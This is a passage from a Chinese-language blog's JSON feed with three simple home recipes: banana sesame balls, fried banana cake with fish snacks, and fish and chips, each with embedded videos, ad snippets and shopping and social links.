优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5715325780850446228"},"published":{"$t":"2022-01-01T22:25:00.003+08:00"},"updated":{"$t":"2022-01-01T23:53:24.397+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮鱼扒马铃薯 Fish \u0026amp; Chips，香脆可口，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E半成品鱼扒 (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3HsuQKN\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E半成品薯条\u0026nbsp; (\u003Cb\u003E网购优惠 （\u003Ca href=\"https:\/\/bit.ly\/3sMrvlA\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E面包\u003C\/p\u003E\u003Cp\u003E罐头黄豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E牛油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 热锅下油。 油滚后，放入鱼扒炸至金黄香脆,捞起滤油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; \u0026nbsp;放入薯条，炸至金黄，捞起滤油，放入少许盐巴，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 罐头黄豆，倒入碗中，放入锅里蒸热，上盘待用。\u003C\/p\u003E\u003Cp\u003E4） 荷包蛋煎熟，捞起滤油。\u003C\/p\u003E\u003Cp\u003E5） 开始摆盘，两片鱼扒，一些炸马铃薯，一小碗黄豆，一片面包，一粒荷包蛋 和 一个牛油。\u003C\/p\u003E\u003Cp\u003E6） 简单好吃的鱼扒配马铃薯完成！开动咯！\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5jzQkayUoQ\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" 